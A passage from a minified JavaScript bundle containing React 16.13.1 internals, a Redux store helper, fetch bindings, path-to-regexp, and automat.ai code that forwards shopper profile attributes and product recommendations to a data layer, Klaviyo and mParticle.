d=0;d<c;d++)l[d]=arguments[d+2];o.children=l}return{$$typeof:i,type:e.type,key:a,ref:u,props:o,_owner:s}},t.createContext=function(e,t){return void 0===t&&(t=null),(e={$$typeof:d,_calculateChangedBits:t,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null}).Provider={$$typeof:c,_context:e},e.Consumer=e},t.createElement=k,t.createFactory=function(e){var t=k.bind(null,e);return t.type=e,t},t.createRef=function(){return{current:null}},t.forwardRef=function(e){return{$$typeof:f,render:e}},t.isValidElement=E,t.lazy=function(e){return{$$typeof:m,_ctor:e,_status:-1,_result:null}},t.memo=function(e,t){return{$$typeof:p,type:e,compare:void 0===t?null:t}},t.useCallback=function(e,t){return N().useCallback(e,t)},t.useContext=function(e,t){return N().useContext(e,t)},t.useDebugValue=function(){},t.useEffect=function(e,t){return N().useEffect(e,t)},t.useImperativeHandle=function(e,t,n){return N().useImperativeHandle(e,t,n)},t.useLayoutEffect=function(e,t){return N().useLayoutEffect(e,t)},t.useMemo=function(e,t){return N().useMemo(e,t)},t.useReducer=function(e,t,n){return N().useReducer(e,t,n)},t.useRef=function(e){return N().useRef(e)},t.useState=function(e){return N().useState(e)},t.version="16.13.1"},function(e,t,n){"use strict";var r=n(1),o=n(55),i=n(2),a=n(206),u=function(){var e;try{e=window.__REDUX_DEVTOOLS_EXTENSION__||window.top.__REDUX_DEVTOOLS_EXTENSION__}catch{}return e};function s(e){return"UnknownAction"}var l={contents:!1};t.createStoreWithReduxDevtoolSupport=function(e,t,n,c,d,f,v){var p,m=void 0!==c?c:s,g=void 0!==d?d:function(e){return e},h=void 0!==f?f:function(e){return e},y=a.createStore(e,t),b=r._1(u,void 0);if(void 0!==b){var _=i.valFromOption(b).connect({name:n});_.subscribe((function(e){var t=e.type,n=e.payload;if("DISPATCH"===t&&void 0!==n){var o=n.type,i=e.state;switch(o){case"JUMP_TO_ACTION":case"JUMP_TO_STATE":break;default:return}return void 0!==i?r._1(y.replaceState,r._1(h,JSON.parse(i))):void 0}})),_.init(e),p=function(e){r._1(y.dispatch,e),_.send(o.fromArray([["type",n+":"+r._1(m,e)],["payload",e]]),r._1(g,r._1(y.getState,void 0)))}}else l.contents,p=y.dispatch;return{getState:y.getState,replaceState:y.replaceState,subscribe:y.subscribe,subscribeWithSelector:y.subscribeWithSelector,dispatch:p,useStore:y.useStore,useStoreWithSelector:y.useStoreWithSelector}}},function(e,t,n){"use strict";var r=n(1),o=n(2);function i(e){if("number"!=typeof e)return e._0;switch(e){case 0:return"GET";case 1:return"HEAD";case 2:return"POST";case 3:return"PUT";case 4:return"DELETE";case 5:return"CONNECT";case 6:return"OPTIONS";case 7:return"TRACE";case 8:return"PATCH"}}function a(e){switch(e){case 0:return"navigate";case 1:return"same-origin";case 2:return"no-cors";case 3:return"cors"}}function u(e){switch(e){case 0:return"omit";case 1:return"same-origin";case 2:return"include"}}function s(e){switch(e){case 0:return"default";case 1:return"no-store";case 2:return"reload";case 3:return"no-cache";case 4:return"force-cache";case 5:return"only-if-cached"}}function l(e){switch(e){case 0:return"follow";case 1:return"error";case 2:return"manual"}}function c(e,t){if(void 0!==t)return o.some(r._1(e,o.valFromOption(t)))}var d={method_:function(e){var t=e.method;switch(t){case"CONNECT":return 5;case"DELETE":return 4;case"GET":return 0;case"HEAD":return 1;case"OPTIONS":return 6;case"PATCH":return 8;case"POST":return 2;case"PUT":return 3;case"TRACE":return 7;default:return{_0:t}}},type_:function(e){var t=e.type;switch(t){case"":return 0;case"audio":return 1;case"font":return 2;case"image":return 3;case"script":return 4;case"style":return 5;case"track":return 6;case"video":return 7;default:throw{RE_EXN_ID:"Failure",_1:"Unknown requestType: "+t,Error:new Error}}},destination:function(e){var t=e.destination;switch(t){case"":return 0;case"document":return 1;case"embed":return 2;case"font":return 3;case"image":return 4;case"manifest":return 5;case"media":return 6;case"object":return 7;case"report":return 8;case"script":return 9;case"serviceworker":return 10;case"sharedworder":return 11;case"style":return 12;case"worker":return 13;case"xslt":return 14;default:throw{RE_EXN_ID:"Failure",_1:"Unknown requestDestination: "+t,Error:new Error}}},referrerPolicy:function(e){var t=e.referrerPolicy;switch(t){case"":return 0;case"no-referrer":return 1;case"no-referrer-when-downgrade":return 2;case"origin":return 4;case"origin-when-cross-origin":return 6;case"same-origin":return 3;case"strict-origin":return 5;case"strict-origin-when-cross-origin":return 7;case"unsafe-url":return 8;default:throw{RE_EXN_ID:"Failure",_1:"Unknown referrerPolicy: "+t,Error:new Error}}},mode:function(e){var t=e.mode;switch(t){case"cors":return 3;case"navigate":return 0;case"no-cors":return 2;case"same-origin":return 1;default:throw{RE_EXN_ID:"Failure",_1:"Unknown requestMode: "+t,Error:new Error}}},credentials:function(e){var t=e.credentials;switch(t){case"include":return 2;case"omit":return 0;case"same-origin":return 1;default:throw{RE_EXN_ID:"Failure",_1:"Unknown requestCredentials: "+t,Error:new Error}}},cache:function(e){var t=e.cache;switch(t){case"default":return 0;case"force-cache":return 4;case"no-cache":return 3;case"no-store":return 1;case"only-if-cached":return 5;case"reload":return 2;default:throw{RE_EXN_ID:"Failure",_1:"Unknown requestCache: "+t,Error:new Error}}},redirect:function(e){var t=e.redirect;switch(t){case"error":return 1;case"follow":return 0;case"manual":return 2;default:throw{RE_EXN_ID:"Failure",_1:"Unknown requestRedirect: "+t,Error:new Error}}}};var f={EntryValue:{classify:function(e){return"string"==typeof e?{NAME:"String",VAL:e}:{NAME:"File",VAL:e}}},Iterator:void 0},v={make:function(e,t,n,r,d,f,v,p,m,g,h,y){var b=void 0!==d?d:0,_=void 0!==g?g:"",T=c(l,m),A=c(s,p),C=c(u,v),x=c(a,f),S=function(e){switch(e){case 0:return"";case 1:return"no-referrer";case 2:return"no-referrer-when-downgrade";case 3:return"same-origin";case 4:return"origin";case 5:return"strict-origin";case 6:return"origin-when-cross-origin";case 7:return"strict-origin-when-cross-origin";case 8:return"unsafe-url"}}(b),w=c(i,e);return function(e){var i={};return void 0!==w&&(i.method=o.valFromOption(w)),void 0!==t&&(i.headers=o.valFromOption(t)),void 0!==n&&(i.body=o.valFromOption(n)),void 0!==r&&(i.referrer=o.valFromOption(r)),void 0!==S&&(i.referrerPolicy=o.valFromOption(S)),void 0!==x&&(i.mode=o.valFromOption(x)),void 0!==C&&(i.credentials=o.valFromOption(C)),void 0!==A&&(i.cache=o.valFromOption(A)),void 0!==T&&(i.redirect=o.valFromOption(T)),void 0!==_&&(i.integrity=o.valFromOption(_)),void 0!==h&&(i.keepalive=o.valFromOption(h)),void 0!==y&&(i.signal=o.valFromOption(y)),i}}};t.$$AbortController={},t.HeadersInit={},t.$$Headers={},t.BodyInit={},t.Body={},t.RequestInit=v,t.$$Request=d,t.$$Response={},t.$$FormData=f},function(e,t,n){"use strict";var r=n(1),o=n(55),i=n(36),a=n(54),u=n(57),s=n(174);function l(e){var t;switch(0|e.TAG){case 0:t="boolean";break;case 1:t="string";break;case 2:t="number"}return o.fromArray([["userAttribute",s.Attribute.keyOf(e)],["value",s.Attribute.jsonValueOf(e)],["type",t]])}function c(e){return o.fromArray(i.catOption([a.map((function(e){return["email",e]}),e.email),["hasConsentedToNewsletter",e.hasConsentedToNewsletter],["attributes",r._2(i.map,l,e.attributes)],a.map((function(e){return["firstAttributeReceived",e]}),e.firstAttributeReceivedDateString),a.map((function(e){return["lastAttributeReceived",e]}),e.lastAttributeReceivedDateString)]))}var d=function(e){return Array.isArray(window.maestroProfileDataLayer)||(window.maestroProfileDataLayer=[]),window.maestroProfileDataLayer.push(e)};function f(e,t){return o.fromArray([["event",e],["detail",t],["_note",'This event can be listened to via window.addEventListener("'+e+'", callBack);']])}function v(e){u.debugWithData("Cap_Automat-ConductorCore","Cap Automate Sink loaded",["CAP Attrs",e]);var t=function(e,t){var n=c(t),r="automat.ai/"+e;window.dispatchEvent(new CustomEvent(r,{detail:n})),d(f(r,n))};switch(0|e.TAG){case 0:var n=e._0.email,s="automat.ai/ReceivedEmailAndNewsletterConsent";return window.dispatchEvent(new CustomEvent(s,{detail:{email:n}})),void d(f(s,o.fromArray([["email",n]])));case 1:case 2:return void function(e){if(i.isNotEmpty(e)){var t=r._2(i.map,l,e);window.dispatchEvent(new CustomEvent("automat.ai/ReceivedUserAttributes",{detail:t})),d(f("automat.ai/ReceivedUserAttributes",t))}}(e._0);case 3:return t("UserProfileUpdated",e._0);case 4:var v=e._0;return void 0!==v?t("UserProfileSync",v):void 0;case 5:var p=r._2(i.map,(function(e){return o.fromArray([["variantId",a.getOrElse(e.sku,e.product.variantId)],["displayName",e.product.displayName],["productPage",e.product.link]])}),e._0);return window.dispatchEvent(new CustomEvent("automat.ai/ReceivedUserRecommendations",{detail:{products:p}})),void d(f("automat.ai/ReceivedUserRecommendations",o.fromArray([["products",p]])))}}var p={V1:{flat_encode_attribute:l,flat_attributes_array:function(e){return r._2(i.map,l,e)},encode_flat_profile:c,pushCapDataLayer:d,dataLayerPayload:f,sink:v}};t.CapEvent=void 0,t.Attributes=void 0,t.Version=p,t.sink=function(e){return v}},function(e,t,n){"use strict";var r=n(1),o=n(55),i=n(36),a=n(54),u=n(29),s=n(31),l=n(57),c=n(174),d=window.klaviyo=window.klaviyo||window._learnq||[];function f(e){var t=i.filter((function(e){return!u.startsWith("$",e[0])}),r._2(i.map,(function(e){var t=e[1],n=r._1(s.$$Array.length,t)>1?r._1(s.$$Array.toArray,t):s.$$Array.head(t);return["Automat.ai | "+e[0],n]}),o.entries(r._3(i.foldRight,(function(e,t){var n=c.Attribute.jsonValueOf(e),r=a.getOrElse(s.$$Array.one(c.Attribute.jsonValueOf(e)),a.map((function(e){return s.$$Array.cons(n,e)}),o.get(t,c.Attribute.keyOf(e))));return t[c.Attribute.keyOf(e)]=r,t}),{},e.attributes)))),n=a.fold([],(function(e){return[["Automat.ai || Recommended VariantIds",r._2(i.map,(function(e){return a.getOrElse(e.sku,e.product.variantId)}),e)],["Automat.ai || Recommended Products",r._2(i.map,(function(e){return e.product.displayName}),e)]]}),e.recommendations),l=[a.map((function(e){return["$email",e]}),e.email),a.map((function(e){return["Automat.ai || First Attribute",e]}),e.firstAttributeReceivedDateString),a.map((function(e){return["Automat.ai || Last Attribute",e]}),e.lastAttributeReceivedDateString)];return o.fromArray(i.concat(i.isNotEmpty(t)?[["Automat.ai || Has Attributes",!0]]:[],i.concat(t,i.concat(n,i.catOption(l)))))}function v(e){var t=function(e){var t=f(e);l.debug("Cap_Klaviyo-ConductorCore","Profile data "+JSON.stringify(t)),d.push(["identify",t])};switch(0|e.TAG){case 3:return t(e._0);case 4:var n=e._0;return void 0!==n?t(n):void 0;default:return}}var p={Js_Api:{api:d,IdentifyPayload:{from_profile:f},sink:v}};t.Version=p,t.sink=function(e){return v}},function(e,t,n){"use strict";var r=n(1),o=n(36),i=n(54),a=n(156);function u(e,t){return window.mParticle&&window.mParticle.ready((function(){mParticle.Identity.getCurrentUser().setUserAttributeList(e,t)}))}function s(e){switch(0|e.TAG){case 0:case 1:case 2:return e._0+": "+e._1}}function l(e){var t=o.unzip(r._2(o.map,(function(e){var t=a.Recommendation.product(e);return[i.getOrElse(a.Recommendation.sku(e),t.productId),t.displayName]}),e));return u("automat.ai/Recommended Product IDs",t[0]),u("automat.ai/Recommended Product Names",t[1])}function c(e){return u("automat.ai/Concerns",r._2(o.map,s,e))}function d(e){switch(0|e.TAG){case 0:return;case 1:case 2:return c(e._0);case 3:return c(e._0.attributes);case 4:var t=e._0;return void 0!==t?c(t.attributes):void 0;case 5:return l(e._0)}}var f={V2:{setAttributeList_:u,attrToString:s,updateRecos:l,updateAttributes:c,sink:d}};t.Version=f,t.sink=function(e){return d}},function(e,t,n){"use strict";var r=n(101),o=n(55);function i(e){return o.fromArray([["productId",r.stringToJson(e.productId)],["variantId",r.stringToJson(e.variantId)],["displayName",r.optionToJson(r.stringToJson,e.displayName)],["addToCartMetadata",r.optionToJson((function(e){return e}),e.addToCartMetadata)]])}var a={product_encode:i,make_product:function(e,t,n,r,o){return{productId:e,variantId:t,displayName:n,addToCartMetadata:r}},t_encode:function(e){return r.arrayToJson(i,e)}};t.Payload=a,t.Callback={}},function(e,t,n){"use strict";var r=n(1),o=n(55),i=n(56),a=n(2),u=n(36),s=n(54),l=n(258),c=n(165);function d(e,t,n){var u=l.match(e,t),s=i.classify(r._1(u,n));if("number"==typeof s)return 0;if(2!==s.TAG)return 0;var d=o.get(s._0,"params");if(void 0===d)return 0;var f=i.decodeObject(a.valFromOption(d));return void 0!==f?{_0:o.map((function(e){return c.$pipe$question(i.decodeString(e),"")}),a.valFromOption(f))}:0}function f(e){return!!e}t.match_=d,t.isMatch=f,t.isAnyMatch=function(e,t){return s.fold(0,(function(e){return e}),r._2(u.find,f,r._2(u.map,(function(e){return d(e,{},t)}),e)))},t.getParamsFromMatch=function(e){return e?e._0:{}}},function(e,t,n){"use strict";function r(e,t){void 0===t&&(t={});for(var n=function(e){for(var t=[],n=0;n<e.length;){var r=e[n];if("*"!==r&&"+"!==r&&"?"!==r)if("\\"!==r)if("{"!==r)if("}"!==r)if(":"!==r)if("("!==r)t.push({type:"CHAR",index:n,value:e[n++]});else{var o=1,i="";if("?"===e[u=n+1])throw new TypeError('Pattern cannot start with "?" at '+u);for(;u<e.length;)if("\\"!==e[u]){if(")"===e[u]){if(0===--o){u++;break}}else if("("===e[u]&&(o++,"?"!==e[u+1]))throw new TypeError("Capturing groups are not allowed at "+u);i+=e[u++]}else i+=e[u++]+e[u++];if(o)throw new TypeError("Unbalanced pattern at "+n);if(!i)throw new TypeError("Missing pattern at "+n);t.push({type:"PATTERN",index:n,value:i}),n=u}else{for(var a="",u=n+1;u<e.length;){var s=e.charCodeAt(u);if(!(s>=48&&s<=57||s>=65&&s<=90||s>=97&&s<=122||95===s))break;a+=e[u++]}if(!a)throw new TypeError("Missing parameter name at "+n);t.push({type:"NAME",index:n,value:a}),n=u}else t.push({type:"CLOSE",index:n,value:e[n++]});else t.push({type:"OPEN",index:n,value:e[n++]});else t.push({type:"ESCAPED_CHAR",index:n++,value:e[n++]});else t.push({type:"MODIFIER",index:n,value:e[n++]})}return t.push({type:"END",index:n,value:""}),t}(e),r=t.prefixes,o=void 0===r?"./":r,i="[^"+s(t.delimiter||"/#?")+"]+?",a=[],u=0,l=0,c="",d=function(e){if(l<n.length&&n[l].type===e)return n[l++].value},f=function(e){var t=d(e);if(void 0!==t)return t;var r=n[l],o=r.type,i=r.index;throw new TypeError("Unexpected "+o+" at "+i+", expected "+e)},v=function(){for(var e,t="";e=d("CHAR")||d("ESCAPED_CHAR");)t+=e;return t};l<n.length;){var p=d("CHAR"),m=d("NAME"),g=d("PATTERN");if(m||g){var h=p||"";-1===o.indexOf(h)&&(c+=h,h=""),c&&(a.push(c),c=""),a.push({name:m||u++,prefix:h,suffix:"",pattern:g||i,modifier:d("MODIFIER")||""})}else{var y=p||d("ESCAPED_CHAR");if(y)c+=y;else if(c&&(a.push(c),c=""),d("OPEN")){h=v();var b=d("NAME")||"",_=d("PATTERN")||"",T=v();f("CLOSE"),a.push({name:b||(_?u++:""),pattern:b&&!_?i:_,prefix:h,suffix:T,modifier:d("MODIFIER")||""})}else f("END")}}return a}function o(e,t){return i(r(e,t),t)}function i(e,t){void 0===t&&(t={});var n=l(t),r=t.encode,o=void 0===r?function(e){return e}:r,i=t.validate,a=void 0===i||i,u=e.map((function(e){if("object"==typeof e)return new RegExp("^(?:"+e.pattern+")$",n)}));return function(t){for(var n="",r=0;r<e.length;r++){var i=e[r];if("string"!=typeof i){var s=t?t[i.name]:void 0,l="?"===i.modifier||"*"===i.modifier,c="*"===i.modifier||"+"===i.modifier;if(Array.isArray(s)){if(!c)throw new TypeError('Expected "'+i.name+'" to not repeat, but got an array');if(0===s.length){if(l)continue;throw new TypeError('Expected "'+i.name+'" to not be empty')}for(var d=0;d<s.length;d++){var f=o(s[d],i);if(a&&!u[r].test(f))throw new TypeError('Expected all "'+i.name+'" to match "'+i.pattern+'", but got "'+f+'"');n+=i.prefix+f+i.suffix}}else if("string"!=typeof s&&"number"!=typeof s){if(!l){var v=c?"an array":"a string";throw new TypeError('Expected "'+i.name+'" to be '+v)}}else{f=o(String(s),i);if(a&&!u[r].test(f))throw new TypeError('Expected "'+i.name+'" to match "'+i.pattern+'", but got "'+f+'"');n+=i.prefix+f+i.suffix}}else n+=i}return n}}function a(e,t){var n=[];return u(d(e,n,t),n,t)}function u(e,t,n){void 0===n&&(n={});var r=n.decode,o=void 0===r?function(e){return e}:r;return function(n){var r=e.exec(n);if(!r)return!1;for(var i=r[0],a=r.index,u=Object.create(null),s=function(e){if(void 0===r[e])return"continue";var n=t[e-1];"*"===n.modifier||"+"===n.modifier?u[n.name]=r[e].split(n.prefix+n.suffix).map((function(e){return o(e,n)})):u[n.name]=o(r[e],n)},l=1;l<r.length;l++)s(l);return{path:i,index:a,params:u}}}function s(e){return e.replace(/([.+*?=^!:${}()[\]|/\\])/g,"\\$1")}function l(e){return e&&e.sensitive?"":"i"}function c(e,t,n){void 0===n&&(n={});for(var r=n.strict,o=void 0!==r&&r,i=n.start,a=void 0===i||i,u=n.end,c=void 0===u||u,d=n.encode,f=void 0===d?function(e){return e}:d,v="["+s(n.endsWith||"")+"]|$",p="["+s(n.delimiter||"/#?")+"]",m=a?"^":"",g=0,h=e;g<h.length;g++){var y=h[g];if("string"==typeof y)m+=s(f(y));else{var b=s(f(y.prefix)),_=s(f(y.suffix));if(y.pattern)if(t&&t.push(y),b||_)if("+"===y.modifier||"*"===y.modifier){var T="*"===y.modifier?"?":"";m+="(?:"+b+"((?:"+y.pattern+")(?:"+_+b+"(?:"+y.pattern+"))*)"+_+")"+T}else m+="(?:"+b+"("+y.pattern+")"+_+")"+y.modifier;else m+="("+y.pattern+")"+y.modifier;else m+="(?:"+b+_+")"+y.modifier}}if(c)o||(m+=p+"?"),m+=n.endsWith?"(?="+v+")":"$";else{var A=e[e.length-1],C="string"==typeof A?p.indexOf(A[A.length-1])>-1:void 0===A;o||(m+="(?:"+p+"(?="+v+"))?"),C||(m+="(?="+p+"|"+v+")")}return new RegExp(m,l(n))}function d(e,t,n){return e instanceof RegExp?function(e,t){if(!t)return e;for(var n=/\((?:\?<(.*?)>)?(?!\?)/g,r=0,o=n.exec(e.source);o;)t.push({name:o[1]||r++,prefix:"",suffix:"",modifier:"",pattern:""}),o=n.exec(e.source);return e}(e,t):Array.isArray(e)?function(e,t,n){var r=e.map((function(e){return d(e,t,n).source}));return new RegExp("(?:"+r.join("|")+")",l(n))}(e,t,n):function(e,t,n){return c(r(e,n),t,n)}(e,t,n)}n.r(t),n.d(t,"parse",(function(){return r})),n.d(t,"compile",(function(){return o})),n.d(t,"tokensToFunction",(function(){return i})),n.d(t,"match",(function(){return a})),n.d(t,"regexpToFunction",(function(){return u})),n.d(t,"tokensToRegexp",(function(){return c})),n.d(t,"pathToRegexp",(function(){return d}))},function(e,t,n){"use strict";var r=n(101),o=n(55),i=n(56),a=n(21),u=n(37),s=n(209),l=n(36),c=n(186),d=n(211),f=n(179),v=n(156);function p(e){return o.fromArray([["skus",r.arrayToJson(r.stringToJson,e.skus)]])}function m(e){var t=i.classify(e);if("number"==typeof t)return r.error(void 0,"Not an object",e);if(2!==t.TAG)return r.error(void 0,"Not an object",e);var n=r.arrayFromJson(r.stringFromJson,u.getWithDefault(o.get(t._0,"skus"),null));if(0===n.TAG)return{TAG:0,_0:{skus:n._0}};var a=n._0;return{TAG:1,_0:{path:".skus"+a.path,message:a.message,value:a.value}}}var g={t_encode:p,t_decode:m};function h(e,t,n,r,o,i){var u=void 0!==n?n:.4,c=void 0!==r?r:10,p=void 0!==o?o:"que_state";return a.$less$hash$great(a.handleError((function(e){return[]}),a.tapError((function(e){console.log(e)}),a.$great$great$eq(s.$$fetch(f.appendPath(t,f.appendPath("recommendations",f.ApiRoutes.sulfurApi(e)))+"?bins="+String(c)+"&fromVariable="+p+".state"),(function(e){return d.Json.decode(v.t_decode,e)})))),(function(e){return l.filter((function(e){return v.Recommendation.score(e)>=u}),e)}))}function y(e,t,n){var r={skus:n};return a.handleError((function(e){return[]}),a.map((function(e){return e.skus}),a.tapError((function(e){console.log(e)}),a.$great$great$eq(s.post(c.contentTypeJson,{TAG:1,_0:p(r)},void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,f.ApiRoutes.sulfurApi(e)+"/recommendableProducts/"+t),(function(e){return d.Json.decode(m,e)})))))}var b={getReco:h,getRecommendableProducts:y};t.WithGetFn=function(e){return e},t.SkuList=g,t.RemoteGet=b,t.getReco=h,t.getRecommendableProducts=y},function(e,t,n){"use strict";var r=n(214);n(215).Impl({}),t.Impl=function(e){return{nodeType:function(e){return r.decodeNodeType(e.nodeType)}}},t.nodeType=function(e){return r.decodeNodeType(e.nodeType)}},function(e,t,n){"use strict";t.Impl=function(e){return{}}},function(e,t,n){"use strict";t.Impl=function(e){return{}}},function(e,t,n){"use strict";t.Impl=function(e){return{}}},function(e,t,n){"use strict";t.Impl=function(e){return{}}},function(e,t,n){"use strict";t.Impl=function(e){return{}}},function(e,t,n){"use strict";var r=n(54),o=n(213);var i={toRule:function(e,t){var n=r.getOrElseLazy((function(e){return{pdpPaths:[]}}),t);return o.relevantToPath(e,n.pdpPaths)?0:1}};t.Mappings=i},function(e,t,n){"use strict";var r=n(268);t.injectHistoryHook=function(e,t){r.injectHistoryHook(e,t)}},function(e,t,n){"use strict";n.r(t),n.d(t,"injectHistoryHook",(function(){return r}));const r=(e,t)=>{const n=history[e];n&&(history[e]=function(){n.apply(window.history,arguments),t(arguments)})}},function(e,t,n){"use strict";var r=n(101),o=n(55),i=n(56),a=n(37);t.t_decode=function(e){var t=i.classify(e);if("number"==typeof t)return r.error(void 0,"Not an object",e);if(2!==t.TAG)return r.error(void 0,"Not an object",e);var n=t._0,u=r.stringFromJson(a.getWithDefault(o.get(n,"name"),null));if(0===u.TAG){var s=r.stringFromJson(a.getWithDefault(o.get(n,"locale"),null));if(0===s.TAG)return{TAG:0,_0:{name:u._0,locale:s._0}};var l=s._0;return{TAG:1,_0:{path:".locale"+l.path,message:l.message,value:l.value}}}var c=u._0;return{TAG:1,_0:{path:".name"+c.path,message:c.message,value:c.value}}}},function(e,t,n){"use strict";var r=n(271);t.nextJsLifecycleHook=function(e){r.nextJsLifecycleHook(e)}},function(e,t,n){"use strict";n.r(t),n.d(t,"nextJsLifecycleHook",(function(){return r}));const r=e=>{const t=setInterval((function(){const n=window.next,r=n&&n.router&&n.router.events;if(r&&"function"==typeof r.on){clearInterval(t);const n={},o=function(e){const t=window.location.pathname+(window.location.search||"");n[e]=e!==t},i=function(t){try{n[t]&&e(t)}finally{delete n[t]}};r.on("routeChangeStart",o),r.on("routeChangeComplete",i)}}),100)}},function(e,t,n){"use strict";var r={addToCartCallableId:function(e){return e.addToCartCallableId},make:function(e,t){return{addToCartCallableId:e}}};t.Callable={},t.CcoCallables=r},function(e,t,n){"use strict";var r=n(153),o=n(207),i=n(274);function a(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}if(!r)throw Error(a(227));function u(e,t,n,r,o,i,a,u,s){var l=Array.prototype.slice.call(arguments,3);try{t.apply(n,l)}catch(e){this.onError(e)}}var s=!1,l=null,c=!1,d=null,f={onError:function(e){s=!0,l=e}};function v(e,t,n,r,o,i,a,c,d){s=!1,l=null,u.apply(f,arguments)}var p=null,m=null,g=null;function h(e,t,n){var r=e.type||"unknown-event";e.currentTarget=g(n),function(e,t,n,r,o,i,u,f,p){if(v.apply(this,arguments),s){if(!s)throw Error(a(198));var m=l;s=!1,l=null,c||(c=!0,d=m)}}(r,t,void 0,e),e.currentTarget=null}var y=null,b={};function _(){if(y)for(var e in b){var t=b[e],n=y.indexOf(e);if(!(-1<n))throw Error(a(96,e));if(!A[n]){if(!t.extractEvents)throw Error(a(97,e));for(var r in A[n]=t,n=t.eventTypes){var o=void 0,i=n[r],u=t,s=r;if(C.hasOwnProperty(s))throw Error(a(99,s));C[s]=i;var l=i.phasedRegistrationNames;if(l){for(o in l)l.hasOwnProperty(o)&&T(l[o],u,s);o=!0}else i.registrationName?(T(i.registrationName,u,s),o=!0):o=!1;if(!o)throw Error(a(98,r,e))}}}}function T(e,t,n){if(x[e])throw Error(a(100,e));x[e]=t,S[e]=t.eventTypes[n].dependencies}var A=[],C={},x={},S={};function w(e){var t,n=!1;for(t in e)if(e.hasOwnProperty(t)){var r=e[t];if(!b.hasOwnProperty(t)||b[t]!==r){if(b[t])throw Error(a(102,t));b[t]=r,n=!0}}n&&_()}var k=!("undefined"==typeof window||void 0===window.document||void 0===window.document.createElement),E=null,R=null,O=null;function F(e){if(e=m(e)){if("function"!=typeof E)throw Error(a(280));var t=e.stateNode;t&&(t=p(t),E(e.stateNode,e.type,t))}}function L(e){R?O?O.push(e):O=[e]:R=e}function P(){if(R){var e=R,t=O;if(O=R=null,F(e),t)for(e=0;e<t.length;e++)F(t[e])}}function G(e,t){return e(t)}function D(e,t,n,r,o){return e(t,n,r,o)}function I(){}var J=G,V=!1,N=!1;function M(){null===R&&null===O||(I(),P())}function j(e,t,n){if(N)return e(t,n);N=!0;try{return J(e,t,n)}finally{N=!1,M()}}var B=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,W=Object.prototype.hasOwnProperty,z={},$={};function H(e,t,n,r,o,i){this.acceptsBooleans=2===t||3===t||4===t,this.attributeName=r,this.attributeNamespace=o,this.mustUseProperty=n,this.propertyName=e,this.type=t,this.sanitizeURL=i}var q={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach((function(e){q[e]=new H(e,0,!1,e,null,!1)})),[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach((function(e){var t=e[0];q[t]=new H(t,1,!1,e[1],null,!1)})),["contentEditable","draggable","spellCheck","value"].forEach((function(e){q[e]=new H(e,2,!1,e.toLowerCase(),null,!1)})),["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach((function(e){q[e]=new H(e,2,!1,e,null,!1)})),"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach((function(e){q[e]=new H(e,3,!1,e.toLowerCase(),null,!1)})),["checked","multiple","muted","selected"].forEach((function(e){q[e]=new H(e,3,!0,e,null,!1)})),["capture","download"].forEach((function(e){q[e]=new H(e,4,!1,e,null,!1)})),["cols","rows","size","span"].forEach((function(e){q[e]=new H(e,6,!1,e,null,!1)})),["rowSpan","start"].forEach((function(e){q[e]=new H(e,5,!1,e.toLowerCase(),null,!1)}));var U=/[\-:]([a-z])/g;function K(e){return e[1].toUpperCase()}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach((function(e){var t=e.replace(U,K);q[t]=new H(t,1,!1,e,null,!1)})),"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach((function(e){var t=e.replace(U,K);q[t]=new H(t,1,!1,e,"http://www.w3.org/1999/xlink",!1)})),["xml:base","xml:lang","xml:space"].forEach((function(e){var t=e.replace(U,K);q[t]=new H(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1)})),["tabIndex","crossOrigin"].forEach((function(e){q[e]=new H(e,1,!1,e.toLowerCase(),null,!1)})),q.xlinkHref=new H("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0),["src","href","action","formAction"].forEach((function(e){q[e]=new H(e,1,!1,e.toLowerCase(),null,!0)}));var Y=r.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED;function X(e,t,n,r){var o=q.hasOwnProperty(t)?q[t]:null;(null!==o?0===o.type:!r&&(2<t.length&&("o"===t[0]||"O"===t[0])&&("n"===t[1]||"N"===t[1])))||(function(e,t,n,r){if(null==t||function(e,t,n,r){if(null!==n&&0===n.type)return!1;switch(typeof 